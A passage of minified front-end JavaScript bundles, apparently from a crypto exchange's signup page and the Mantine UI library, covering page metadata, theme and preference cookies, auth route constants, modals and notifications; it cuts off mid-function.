ee=e=>{let{locale:t}=(0,s.useRouter)(),{commonData:o}=(0,$.Ev)(),{lang_list:i}=o,{canonicalUrl:a,languageAlternateList:n,robotsMeta:r,noRobots:l}=(0,V.nY)({langList:i,subWebsiteId:e.sub_website_id||0,host:e.host}),{tdkTitle:c,tdkDescription:u,uid:d}=e,{seo:m,seoTitle:p="",seoDescription:g="",additionalMetaTags:h=[]}=q(e.sub_website_id||0,t,e.serverTranslate),x=c,b=u;x&&b||(x=p,b=g);let f=e.seo||m;return(0,J.a)(d),{robotsMeta:r,noRobots:l,seoTitle:x,seoDescription:b,seoConfig:f,canonicalUrl:a,languageAlternateList:n,additionalMetaTags:h}};var et=o(85189);o(34039),o(26491),o(17963),o(77049),o(20737),o(98059);var eo=(0,u.Jc)(e=>{let{Component:t,pageProps:o,router:a}=e;K({router:a,namespace:"/".concat("signup")}),(0,m.r)({sub_website_id:o.sub_website_id||0});let{locale:r}=(0,s.useRouter)(),{canonicalUrl:l,languageAlternateList:u,seoConfig:g,seoTitle:h,seoDescription:x,additionalMetaTags:b,robotsMeta:f,noRobots:w}=ee(o);return o.notssr&&(o=Object.assign({},o,(0,et.Sg)(r))),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(n(),{id:"b1f4639f3b653ae4",children:":root{--gate-font:'Gate_Sans'}"}),(0,i.jsxs)(c(),{children:[(0,i.jsx)("meta",{name:"mobile-web-app-capable",content:"yes",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"robots",content:f,className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)(p.X,{})]}),(0,i.jsx)(d.lX,{...g,canonical:l,languageAlternates:u,title:h,description:x,additionalMetaTags:b,defaultTitle:"Gate.io",norobots:w}),(0,i.jsx)(C.g3,{initialData:o,children:(0,i.jsx)(Y,{...o,children:(0,i.jsx)(t,{...o,className:"jsx-b1f4639f3b653ae4 "+(o&&null!=o.className&&o.className||"")})})})]})})},84777:function(e,t,o){"use strict";o.d(t,{g3:function(){return g},oR:function(){return p}});var i=o(97458),a=o(37667);mobx;var n=o(22721),r=o(71998),l=o(21055);(0,n.enableStaticRendering)(!1);let c={[l.bYY.dark]:"classic-dark",[l.bYY.light]:""},s=e=>{let{dark:t}=e;return(0,a.useEffect)(()=>{t&&document.body.setAttribute("class",c[t])},[t]),(0,n.useLocalObservable)(()=>({assetVisible:"1"!=(0,r.getCookie)("hide_account_funds"),...e,ipChecked:"1"===(0,r.getCookie)("ip_checked"),handleSetTheme(e){this.dark=e,this.isDark=e===l.bYY.dark,e===l.bYY.dark?(0,r.setCookie)("dark",e):(0,r.deleteCookie)("dark"),document.body.setAttribute("class",c[e])},handleChangeReftime(e){if(this.reftimeValue=e,"24h"===e){(0,r.deleteCookie)("change-reftime");return}(0,r.setCookie)("change-reftime",e)},handleChangeRiseColor(e,t){this.riseColorValue=e,t&&(0,r.setCookie)("market_rise_color",e)},handleChangeRate(e){if(e===l.F$K.close){this.floatRate=l.F$K.open,(0,r.setCookie)("FLOAT_RATE",l.F$K.open);return}this.floatRate=l.F$K.close,(0,r.deleteCookie)("FLOAT_RATE")},handleChangeCurrencyRate(e){if(e===l.F$K.close){this.currencyRate=l.F$K.open,(0,r.setCookie)("exchange_rate_switch",l.F$K.open);return}this.currencyRate=l.F$K.close,(0,r.setCookie)("exchange_rate_switch",l.F$K.close)},handleChangeFiat(e){this.currFiat=e,(0,r.setCookie)("curr_fiat",e)},handleChangeCurrFiatMarketRate(e){this.currFiatMarketRate=e},setAssetVisible(e){(0,r.setCookie)("hide_account_funds",String(e?0:1)),this.assetVisible=e},setIpChecked(e){this.ipChecked=e,(0,r.setCookie)("ip_checked",e?"1":"0")}}))},u=Object.create(null),d=(0,a.createContext)(Object.create(null)),m=e=>(u.globalStore=s(e),u),p=()=>{let e;try{e=(0,a.useContext)(d)}catch(t){e=u}if(!e)throw Error("Store has not been initialized.");return e},g=e=>{let{children:t,initialData:o}=e,a=m(o);return(0,i.jsx)(d.Provider,{value:a,children:t})}},39820:function(e,t,o){"use strict";o.d(t,{Ny:function(){return m},Uh:function(){return u},uC:function(){return d}});let i="375px",a="768px",n="992px",r="1024px",l="1248px",c="1512px",s="1920px",u={mobileM:"(min-width: ".concat(i,")"),tablet:"(min-width: ".concat(a,")"),laptop:"(min-width: ".concat(n,")"),laptopM:"(min-width: ".concat(r,")"),laptopL:"(min-width: ".concat(l,")"),desktopM:"(min-width: ".concat(c,")"),desktop:"(min-width: ".concat(s,")")},d={mobileM:"screen and (max-width: ".concat(i,")"),tablet:"screen and (max-width: ".concat(a,")"),laptop:"screen and (max-width: ".concat(n,")"),laptopM:"screen and (max-width: ".concat(r,")"),laptopL:"screen and (max-width: ".concat(l,")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktopM:"screen and (max-width: ".concat(c,")"),desktop:"screen and (max-width: ".concat(s,")")},m=d.tablet},38672:function(e,t,o){"use strict";o.d(t,{kf:function(){return s},u5:function(){return c}});var i=o(37667),a=o.n(i),n=o(96521),r=o(25413);a().createContext(null);let l="var(--gate-font),Arial,sans-serif",c={colorScheme:"light",primaryColor:"main",mainRed:["#2354E6","#3366ff"],mainBlueHover:["#1B41B2","#1B41B2"],mainGreen:["#007980","#0BBA80"],subRed:["#E5ECFF","#E5ECFF"],subGreen:["#E5F2F2","#142A27"],mainGray:["#F5F6FA","#292F40"],newMainRed:["#CC3D3D","#F23D3D"],black:"#04091A",white:"#fff",fontFamily:l,fontFamilyMonospace:l,colors:{light:["#f7f7f7","#fff","#f7f7f7","#f2f2f2","#EEF1FA","#E6E9F2","#C2C5CC","#8D93A6","#565D73","#04091A"],dark:["#FFFFFF","#989FB3","#4D5366","#303440","#1F2126","#0F1526","#2D333B","#23282E","#161A1E","#0C0E0F"],main:["#E6ECFF","#D5DEFA","#BBCBFA","#AABCF2","#91A9F3","#2354E6","#2354E6","#2354E6","#2354E6","#1B41B3"]},shadows:{xs:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",sm:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",md:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",lg:"0px 8px 24px 0px rgba(0, 0, 0, 0.08)",xl:"0px 4px 12px 0px rgba(0, 0, 0, 0.1)"},fontSizes:{xl:20,lg:18,md:16,sm:14,xs:12},lineHeight:1.5,headings:{fontFamily:l,sizes:{h1:{fontSize:30},h2:{fontSize:24},h3:{fontSize:20},h4:{fontSize:18},h5:{fontSize:16}}}},s=(0,n.k)(()=>{let{isMobile:e}=(0,r.Fg)();return{input:{borderRadius:4,fontSize:14,paddingLeft:16,height:e?"44px !important":48,minHeight:e?"44px !important":48,"&:-webkit-autofill":{background:"transparent !important"},"$:focus":{background:"var(--color-bg-1)"}},refreshButton:{width:132,letterSpacing:.4,"&:hover":{backgroundColor:"var(--color-brand-2)"}},refreshButtonLabel:{fontSize:16,fontWeight:600},thirdAuthButtonRoot:{minHeight:40,backgroundColor:"transparent !important",border:"1px solid var(--color-line-border-subtle) !important",borderRadius:"8px !important",width:e?"100%":40,":hover":{backgroundColor:"var(--color-neutral-2) !important;"}},thirdAuthButtonSection:{position:"absolute",left:16},thirdAuthButtonLabel:{textAlign:"center",fontSize:14,fontWeight:500,color:"var(--color-text-text-primary) !important"},h5GuideModalBody:{padding:"0px 16px 16px 16px !important",height:"100%",display:"flex",flexDirection:"column-reverse"},h5GuideModalContent:{}}})},47425:function(e,t,o){"use strict";var i,a,n,r,l,c,s,u;o.d(t,{DO:function(){return _},EK:function(){return N},F2:function(){return L},Hz:function(){return x},Lk:function(){return h},NT:function(){return d},No:function(){return A},OM:function(){return O},OX:function(){return E},PG:function(){return Y},Te:function(){return k},UW:function(){return w},UX:function(){return F},Uf:function(){return Z},Y2:function(){return g},YF:function(){return r},aA:function(){return b},aF:function(){return K},bK:function(){return R},di:function(){return D},eK:function(){return z},gN:function(){return T},hX:function(){return W},im:function(){return v},jT:function(){return y},kI:function(){return C},mP:function(){return n},pS:function(){return j},qY:function(){return I},rm:function(){return m},rp:function(){return S},rv:function(){return p},sM:function(){return G},yC:function(){return H},zG:function(){return M},zM:function(){return f}}),(l=i||(i={})).Zh="zh",l.Vi="vi",l.ZhTw="tw",l.Es="es",l.Ru="ru",l.Fr="fr",l.De="de",l.Pt="pt",l.Th="th",l.Id="id",l.Tr="tr",l.Ja="ja",l.Ar="ar",l.Uk="uk",l.PtBr="pt-br";let d="1",m="2",p="3",g="4",h="RESET_CATCH_SESSION_KEY",x="SIGNUP_FROM_INFO",b="login",f="activation",w="signup",y="edit_signup_info",v="switch_signup_info",_="reset_login_info",N="login_with_exist_account",k="bind",C="reset",S="rebind",I="unbind",E="/auth/verify",A="/auth/set-pwd",M="/login/verify",j="/bind",T="/signup",D="/login",F="/auth/third",O={[b]:"LOGIN_CODE",[f]:"USER_EMAIL_ACTIVATE",[w]:"SIGNUP_CODE",voicecode:"SIGNUP_VOICE_CODE",[k]:"LOGIN_CODE",[C]:"RESET_PASSWORD_CODE",[S]:"BIND_VERIFY",[I]:"UNBIND_VERIFY"};(c=a||(a={}))[c.NO_SIGN_UP=0]="NO_SIGN_UP",c[c.NO_BIND=1]="NO_BIND",c[c.BIND=2]="BIND";let L="/login/reset",G=/^([a-zA-Z0-9._-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;(s=n||(n={})).GOOGLE="google",s.APPLE="apple",s.TELEGRAM="telegram",s.METAMASK="metamask",s.MICROSOFT="microsoft",s.TWITTER="twitter",s.GATEIO="gateio";let z={CHROME:"https://chrome.google.com/webstore/detail/metamask/nkbihfbeogaeaoehlefnkodbefgpgknn",FIREFOX:"https://addons.mozilla.org/firefox/addon/ether-metamask/",DEFAULT:"https://metamask.io"},R={NO_METAMASK:"NO_METAMASK",NO_EHTERS_SDK:"NO_EHTERS_SDK"},W="afterSignup_download",B="/appdownload?mode=1",P="/campaigns/gateio-app-download-rewards?pid=Web&c=home&af_c_id=floatBall_downloadpage_test&ch=jNMvzd5r",U="/appdownload",H={0:{showModal:!0,jumpUrl:B},1:{showModal:!0,jumpUrl:P},2:{showModal:!0,jumpUrl:U},3:{showModal:!1,jumpUrl:B},4:{showModal:!1,jumpUrl:P},5:{showModal:!1,jumpUrl:U}},Z={AREA_CODE:"areaCode"},Y="auth_last_login_tab",K=6048e5;(u=r||(r={}))[u.Advertisement=1]="Advertisement",u[u.Campaign=2]="Campaign",u[u.Unknown=3]="Unknown"},85189:function(e,t,o){"use strict";o.d(t,{aO:function(){return c},BC:function(){return s},xf:function(){return u},Sg:function(){return r},v:function(){return l}});var i=o(71998),a=o(21055),n=o(85313);o(36909);let r=e=>{let t=(0,i.getCookie)("dark"),o=c((0,i.getCookie)("change-reftime"),a.jWu,a.jWu["24h"]),r=c((0,i.getCookie)("market_rise_color"),a.eVr,(0,n.EV)(e)),l=c((0,i.getCookie)("FLOAT_RATE"),a.F$K,a.F$K.close),s=c((0,i.getCookie)("exchange_rate_switch"),a.F$K,a.F$K.close),u=(0,i.getCookie)("curr_fiat")||"USD",d=(0,i.getCookie)("uid")||"",m=(0,i.getCookie)("nickname")||"",p=(0,i.getCookie)("device_type")||null,g=(0,i.getCookie)("is_phone");return Object.assign({tdkTitle:"",tdkDescription:""},{isDark:t===a.bYY.dark,isDev:!1,uid:d,nickname:m,deviceType:p,isApp:"1"===g,dark:t!==a.bYY.dark?a.bYY.light:a.bYY.dark,reftimeValue:o,riseColorValue:r,floatRate:l,currencyRate:s,currFiat:u,currFiatSymbol:"$"})},l=function(e){for(var t=arguments.length,o=Array(t>1?t-1:0),i=1;i<t;i++)o[i-1]=arguments[i];let a=e[0]?e[0]:o[0];try{return parseFloat(a)+"rem"}catch(e){return a+"px"}},c=(e,t,o)=>{let i=Object.keys(t).find(o=>t[o]===e);return t[i]||o},s=e=>{let{src:t,width:o,quality:i}=e;return"".concat(t,"?w=").concat(o,"&q=").concat(i||75)},u=e=>{try{var t,o,i,a;return new URL(e,null===(o=window)||void 0===o?void 0:null===(t=o.location)||void 0===t?void 0:t.origin).origin!==(null===(a=window)||void 0===a?void 0:null===(i=a.location)||void 0===i?void 0:i.origin)}catch(e){return!1}}},86240:function(e,t,o){"use strict";function i(e){let{src:t}=e;return t}o.r(t),o.d(t,{default:function(){return i}})},93421:function(e,t,o){"use strict";o.d(t,{QD:function(){return r},lF:function(){return c},yJ:function(){return s}});let i=(0,o(25851).Z)(),a={on:i.on,off:i.off,all:i.all,emit:i.emit,publish:i.emit,subscribe:i.on,unsubscribe:i.off},n={SHOW_MODAL:"SHOW_MODAL_10012128"},r=(e,t)=>10012128===e&&(a.emit(n.SHOW_MODAL,t),!0),l=new Map,c=e=>{let t=t=>{e(t)};l.set(e,t),a.on(n.SHOW_MODAL,t)},s=e=>{let t=l.get(e);t&&(a.off(n.SHOW_MODAL,t),l.delete(e))}},17963:function(){},22721:function(e){"use strict";e.exports=mobxReactLite}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[5280,1205,500,3218,6410,5561,4314,8236,8744,249,4673,1880,2079,8694,4329,72,4841,5716,5858,9541,1094,6054,4685,6730,6635,5225,3951,2162,9386,5247,4891,3260,865,9523,7842,5503,9180,8693,3243,347,4416,2986,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,6041,6688,3910,8226,9947,6782,4426,577,4315,3296,179],function(){return t(37116),t(32490)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-159d1ab9-0a72937ac56ec299.js
body_size: 10451
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9180],{61308:function(e,t,r){r.d(t,{$:function(){return N}});var n=r(37667),o=r.n(n),i=r(16495),a=r(76506),l=r(67130);let c=(0,n.createContext)(null);c.displayName="@mantine/modals/ModalsContext";var f=r(90257),s=r(66887),u=r(75628),d=Object.defineProperty,p=Object.defineProperties,m=Object.getOwnPropertyDescriptors,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,h=(e,t,r)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,v=(e,t)=>{for(var r in t||(t={}))y.call(t,r)&&h(e,r,t[r]);if(b)for(var r of b(t))g.call(t,r)&&h(e,r,t[r]);return e},O=(e,t)=>p(e,m(t));function k({id:e,cancelProps:t,confirmProps:r,labels:i={cancel:"",confirm:""},closeOnConfirm:a=!0,closeOnCancel:l=!0,groupProps:d,onCancel:p,onConfirm:m,children:b}){let{cancel:y,confirm:g}=i,h=function(){let e=(0,n.useContext)(c);if(!e)throw Error("[@mantine/modals] useModals hook was called outside of context, wrap your app with ModalsProvider component");return e}();return o().createElement(o().Fragment,null,b&&o().createElement(f.x,{mb:"md"},b),o().createElement(s.Z,v({position:"right"},d),o().createElement(u.z,O(v({variant:"default"},t),{onClick:r=>{"function"==typeof(null==t?void 0:t.onClick)&&(null==t||t.onClick(r)),"function"==typeof p&&p(),l&&h.closeModal(e)}}),(null==t?void 0:t.children)||y),o().createElement(u.z,O(v({},r),{onClick:t=>{"function"==typeof(null==r?void 0:r.onClick)&&(null==r||r.onClick(t)),"function"==typeof m&&m(),a&&h.closeModal(e)}}),(null==r?void 0:r.children)||g)))}function x(e,t){switch(t.type){case"OPEN":return{current:t.payload,modals:[...e.modals,t.payload]};case"CLOSE":{let r=e.modals.filter(e=>e.id!==t.payload);return{current:r[r.length-1]||e.current,modals:r}}case"CLOSE_ALL":return{current:e.current,modals:[]};default:return e}}var w=r(55433),S=Object.defineProperty,j=Object.defineProperties,P=Object.getOwnPropertyDescriptors,E=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,$=Object.prototype.propertyIsEnumerable,z=(e,t,r)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,A=(e,t)=>{for(var r in t||(t={}))C.call(t,r)&&z(e,r,t[r]);if(E)for(var r of E(t))$.call(t,r)&&z(e,r,t[r]);return e},M=(e,t)=>j(e,P(t)),R=(e,t)=>{var r={};for(var n in e)C.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&E)for(var n of E(e))0>t.indexOf(n)&&$.call(e,n)&&(r[n]=e[n]);return r};function N({children:e,modalProps:t,labels:r,modals:f}){let[s,u]=(0,n.useReducer)(x,{modals:[],current:null}),d=(0,n.useRef)(s);d.current=s;let p=(0,n.useCallback)(e=>{d.current.modals.forEach(t=>{var r,n,o,i;"confirm"===t.type&&e&&(null==(n=(r=t.props).onCancel)||n.call(r)),null==(i=(o=t.props).onClose)||i.call(o)}),u({type:"CLOSE_ALL"})},[d,u]),m=(0,n.useCallback)(e=>{var{modalId:t}=e,r=R(e,["modalId"]);let n=t||(0,l.k)();return u({type:"OPEN",payload:{id:n,type:"content",props:r}}),n},[u]),b=(0,n.useCallback)(e=>{var{modalId:t}=e,r=R(e,["modalId"]);let n=t||(0,l.k)();return u({type:"OPEN",payload:{id:n,type:"confirm",props:r}}),n},[u]),y=(0,n.useCallback)((e,t)=>{var{modalId:r}=t,n=R(t,["modalId"]);let o=r||(0,l.k)();return u({type:"OPEN",payload:{id:o,type:"context",props:n,ctx:e}}),o},[u]),g=(0,n.useCallback)((e,t)=>{var r,n,o,i;let a=d.current.modals.find(t=>t.id===e);a&&("confirm"===a.type&&t&&(null==(n=(r=a.props).onCancel)||n.call(r)),null==(i=(o=a.props).onClose)||i.call(o),u({type:"CLOSE",payload:a.id}))},[d,u]);(0,w.Ro)({openModal:m,openConfirmModal:b,openContextModal:e=>{var{modal:t}=e;return y(t,R(e,["modal"]))},closeModal:g,closeAllModals:p});let h={modals:s.modals,openModal:m,openConfirmModal:b,openContextModal:y,closeModal:g,closeAll:p},{modalProps:v,content:O}=(()=>{let e=d.current.current;switch(null==e?void 0:e.type){case"context":{let t=e.props,{innerProps:r}=t,n=R(t,["innerProps"]),i=f[e.ctx];return{modalProps:n,content:o().createElement(i,{innerProps:r,context:h,id:e.id})}}case"confirm":{let{modalProps:t,confirmProps:n}=function(e){if(!e)return{confirmProps:{},modalProps:{}};let{id:t,children:r,onCancel:n,onConfirm:o,closeOnConfirm:i,closeOnCancel:a,cancelProps:l,confirmProps:c,groupProps:f,labels:s}=e;return{confirmProps:{id:t,children:r,onCancel:n,onConfirm:o,closeOnConfirm:i,closeOnCancel:a,cancelProps:l,confirmProps:c,groupProps:f,labels:s},modalProps:A({id:t},R(e,["id","children","onCancel","onConfirm","closeOnConfirm","closeOnCancel","cancelProps","confirmProps","groupProps","labels"]))}}(e.props);return{modalProps:t,content:o().createElement(k,M(A({},n),{id:e.id,labels:e.props.labels||r}))}}case"content":{let t=e.props,{children:r}=t;return{modalProps:R(t,["children"]),content:o().createElement(o().Fragment,null,r)}}default:return{modalProps:{},content:null}}})();return o().createElement(c.Provider,{value:h},o().createElement(i.u,M(A(A({zIndex:(0,a.w)("modal")+1},t),v),{opened:s.modals.length>0,onClose:()=>g(s.current.id)}),O),e)}},55433:function(e,t,r){r.d(t,{Ro:function(){return n},m6:function(){return i}});let[n,o]=(0,r(23761).P)("mantine-modals");o("openModal"),o("closeModal"),o("closeAllModals"),o("openConfirmModal");let i=o("openContextModal")},33594:function(e,t,r){r.d(t,{N:function(){return eo}});var n=r(37667),o=r.n(n),i=r(47455),a=r(59723),l=r(76506),c=r(58783),f=r(90257),s=r(8399),u=r(86618),d=r(98002);let p=(0,n.createContext)(null);p.displayName="@mantine/notifications/NotificationsContext";var m=r(9350),b=function([e,t],r){let n={};return"top"===e&&(n.top=r),"bottom"===e&&(n.bottom=r),"left"===t&&(n.left=r),"right"===t&&(n.right=r),"center"===t&&(n.left="50%",n.transform="translateX(-50%)"),n},y=Object.defineProperty,g=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable,O=(e,t,r)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,k=(e,t)=>{for(var r in t||(t={}))h.call(t,r)&&O(e,r,t[r]);if(g)for(var r of g(t))v.call(t,r)&&O(e,r,t[r]);return e};let x={left:"translateX(-100%)",right:"translateX(100%)","top-center":"translateY(-100%)","bottom-center":"translateY(100%)"},w={left:"translateX(0)",right:"translateX(0)","top-center":"translateY(0)","bottom-center":"translateY(0)"};var S=function({state:e,maxHeight:t,positioning:r,transitionDuration:n}){let[o,i]=r,a="center"===i?`${o}-center`:i,l={opacity:0,maxHeight:t,transform:x[a],transitionDuration:`${n}ms, ${n}ms, ${n}ms`,transitionTimingFunction:"cubic-bezier(.51,.3,0,1.21), cubic-bezier(.51,.3,0,1.21), linear",transitionProperty:"opacity, transform, max-height"},c={opacity:1,transform:w[a]},f={opacity:0,maxHeight:0,transform:x[a]};return k(k({},l),{entering:c,entered:c,exiting:f,exited:f}[e])},j=r(18154),P=Object.defineProperty,E=Object.defineProperties,C=Object.getOwnPropertyDescriptors,$=Object.getOwnPropertySymbols,z=Object.prototype.hasOwnProperty,A=Object.prototype.propertyIsEnumerable,M=(e,t,r)=>t in e?P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,R=(e,t)=>{for(var r in t||(t={}))z.call(t,r)&&M(e,r,t[r]);if($)for(var r of $(t))A.call(t,r)&&M(e,r,t[r]);return e},N=(e,t)=>E(e,C(t)),I=(e,t)=>{var r={};for(var n in e)z.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&$)for(var n of $(e))0>t.indexOf(n)&&A.call(e,n)&&(r[n]=e[n]);return r};function F(e){var{notification:t,autoClose:r,onHide:i,innerRef:a}=e,l=I(e,["notification","autoClose","onHide","innerRef"]);let{autoClose:c,message:f}=t,s=I(t,["autoClose","message"]),u="number"==typeof c?c:!1!==c&&!1!==r&&r,d=(0,n.useRef)(),p=()=>{i(t.id),window.clearTimeout(d.current)},m=()=>{clearTimeout(d.current)},b=()=>{"number"==typeof u&&(d.current=window.setTimeout(p,u))};return(0,n.useEffect)(()=>{"function"==typeof t.onOpen&&t.onOpen(t)},[]),(0,n.useEffect)(()=>(b(),m),[r,t.autoClose]),o().createElement(j.P,N(R(R({},s),l),{onClose:p,onMouseEnter:m,onMouseLeave:b,ref:a}),f)}F.displayName="@mantine/notifications/NotificationContainer";var H=(0,r(96521).k)((e,{zIndex:t})=>({notifications:{width:`calc(100% - ${2*e.spacing.md}px)`,boxSizing:"border-box",position:"fixed",zIndex:t},notification:{"&:not(:first-of-type)":{marginTop:e.spacing.sm}}})),D=r(70355),T=r(67130),L=Object.defineProperty,W=Object.defineProperties,B=Object.getOwnPropertyDescriptors,Y=Object.getOwnPropertySymbols,Z=Object.prototype.hasOwnProperty,G=Object.prototype.propertyIsEnumerable,_=(e,t,r)=>t in e?L(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,U=(e,t)=>{for(var r in t||(t={}))Z.call(t,r)&&_(e,r,t[r]);if(Y)for(var r of Y(t))G.call(t,r)&&_(e,r,t[r]);return e},X=(e,t)=>W(e,B(t)),q=function({limit:e}){let{state:t,queue:r,update:n,cleanQueue:o}=(0,D.L)({initialValues:[],limit:e});return{notifications:t,queue:r,showNotification:e=>{let t=e.id||(0,T.k)();return n(r=>e.id&&r.some(t=>t.id===e.id)?r:[...r,X(U({},e),{id:t})]),t},updateNotification:e=>n(t=>{let r=t.findIndex(t=>t.id===e.id);if(-1===r)return t;let n=[...t];return n[r]=e,n}),hideNotification:e=>n(t=>t.filter(t=>t.id!==e||("function"==typeof t.onClose&&t.onClose(t),!1))),cleanQueue:o,clean:()=>n(()=>[])}},J=Object.defineProperty,K=Object.getOwnPropertySymbols,Q=Object.prototype.hasOwnProperty,V=Object.prototype.propertyIsEnumerable,ee=(e,t,r)=>t in e?J(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,et=(e,t)=>{for(var r in t||(t={}))Q.call(t,r)&&ee(e,r,t[r]);if(K)for(var r of K(t))V.call(t,r)&&ee(e,r,t[r]);return e},er=(e,t)=>{var r={};for(var n in e)Q.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&K)for(var n of K(e))0>t.indexOf(n)&&V.call(e,n)&&(r[n]=e[n]);return r};let en=["top-left","top-right","top-center","bottom-left","bottom-right","bottom-center"];function eo(e){var{className:t,position:r="bottom-right",autoClose:y=4e3,transitionDuration:g=250,containerWidth:h=440,notificationMaxHeight:v=200,limit:O=5,zIndex:k=(0,l.w)("overlay"),style:x,children:w,target:j}=e,P=er(e,["className","position","autoClose","transitionDuration","containerWidth","notificationMaxHeight","limit","zIndex","style","children","target"]);let E=(0,s.N)(),C=(0,n.useRef)({}),$=(0,n.useRef)(0),{notifications:z,queue:A,showNotification:M,updateNotification:R,hideNotification:N,clean:I,cleanQueue:D}=q({limit:O}),{classes:T,cx:L,theme:W}=H({zIndex:k}),B=(0,u.J)(),Y=W.respectReducedMotion&&B?1:g,Z=(en.includes(r)?r:"bottom-right").split("-");(0,d.l)(()=>{z.length>$.current&&setTimeout(()=>E(),0),$.current=z.length},[z]),(0,m.Gy)({show:M,hide:N,update:R,clean:I,cleanQueue:D});let G=z.map(e=>o().createElement(i.ZP,{key:e.id,timeout:Y,onEnter:()=>C.current[e.id].offsetHeight,nodeRef:{current:C.current[e.id]}},t=>o().createElement(F,{innerRef:t=>{C.current[e.id]=t},notification:e,onHide:N,className:T.notification,autoClose:y,sx:[et({},S({state:t,positioning:Z,transitionDuration:Y,maxHeight:v})),...Array.isArray(e.sx)?e.sx:[e.sx]]})));return o().createElement(p.Provider,{value:{notifications:z,queue:A}},o().createElement(c.h,{target:j},o().createElement(f.x,et({className:L(T.notifications,t),style:x,sx:et({maxWidth:h},b(Z,W.spacing.md))},P),o().createElement(a.Z,null,G))),w)}eo.displayName="@mantine/notifications/NotificationsProvider"},9350:function(e,t,r){r.d(t,{Gy:function(){return n},c0:function(){return i}});let[n,o]=(0,r(23761).P)("mantine-notifications"),i=o("show");o("hide"),o("clean"),o("cleanQueue"),o("update")},8517:function(e,t,r){r.d(t,{Me:function(){return eO},N4:function(){return ev},T1:function(){return eh},O2:function(){return eg},rZ:function(){return ey}});var n=r(37667),o=r.n(n),i=r(28864),a=r(11846);let l={dark:["#C1C2C5","#A6A7AB","#909296","#5c5f66","#373A40","#2C2E33","#25262b","#1A1B1E","#141517","#101113"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]};var c=Object.defineProperty,f=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,d=(e,t,r)=>t in e?c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&d(e,r,t[r]);if(f)for(var r of f(t))u.call(t,r)&&d(e,r,t[r]);return e};function m(e){return t=>"number"==typeof e.primaryShade?e.primaryShade:e.primaryShade[t||e.colorScheme]}function b(e){let t=m(e);return(r,n,o=!0,i=!0)=>{if("string"==typeof r&&r.includes(".")){let[t,o]=r.split("."),a=parseInt(o,10);if(t in e.colors&&a>=0&&a<10)return e.colors[t]["number"!=typeof n||i?a:n]}let a="number"==typeof n?n:t();return r in e.colors?e.colors[r][a]:o?e.colors[e.primaryColor][a]:r}}function y(e){let t="";for(let r=1;r<e.length-1;r+=1)t+=`${e[r]} ${r/(e.length-1)*100}%, `;return`${e[0]} 0%, ${t}${e[e.length-1]} 100%`}function g(e){let t=b(e),r=m(e);return n=>{let o={from:(null==n?void 0:n.from)||e.defaultGradient.from,to:(null==n?void 0:n.to)||e.defaultGradient.to,deg:(null==n?void 